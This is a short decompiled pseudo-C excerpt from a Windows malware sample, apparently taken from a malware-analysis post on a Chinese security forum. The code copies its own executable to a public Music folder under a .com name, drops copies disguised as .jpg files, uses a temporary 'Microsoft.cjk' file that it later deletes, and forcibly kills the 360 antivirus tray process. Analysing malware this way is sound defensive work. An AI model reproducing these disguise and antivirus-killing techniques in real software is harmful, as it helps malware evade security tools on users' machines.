 memset(v8, 0, sizeof(v8));
v9 = 0;
v10 = 0;
wsprintfA(v8, "C:\\Users\\Public\\Music\\Zer.com", &Buffer);
wsprintfA(&v8[128], "Q.jpg", &Buffer);
if ( lstrcmpiA(v8, Filename) )
{
  DeleteFileA("c:\\Microsoft.cjk");
  hFile = CreateFileA("c:\\Microsoft.cjk", 0x40000000u, 0, 0, 2u, 0x80u, 0);
  SetFilePointer(hFile, 0, 0, 0);
  WriteFile(hFile, &Buffer, 7u, &NumberOfBytesWritten, 0);
  lstrcpyA(String1, Filename);
  for ( k = String1; *k; ++k )
    ;
  while ( *k != 92 )
    --k;
  v6 = k + 1;
  lstrcpyA(v6, "Q.jpg");
  CopyFileA(String1, &v8[128], 0);
  CopyFileA(Filename, v8, 0);
  SetFilePointer(hFile, 7, 0, 0);
  WriteFile(hFile, Filename, 0x104u, &NumberOfBytesWritten, 0);
  lstrcpyA(v6, byte_10018104);
  CopyFileA(String1, &v8[64], 0);
  SetFilePointer(hFile, 267, 0, 0);
  WriteFile(hFile, String1, 0x104u, &NumberOfBytesWritten, 0);
  lstrcpyA(v6, "temp.jpg");
  CopyFileA(String1, &v8[192], 0);
  SetFilePointer(hFile, 527, 0, 0);
  WriteFile(hFile, String1, 0x104u, &NumberOfBytesWritten, 0);
  CloseHandle(hFile);
  DeleteFileA("c:\\Microsoft.cjk");
  WinExec("taskkill /IM 360tray.exe /F", 0);
}
先知社区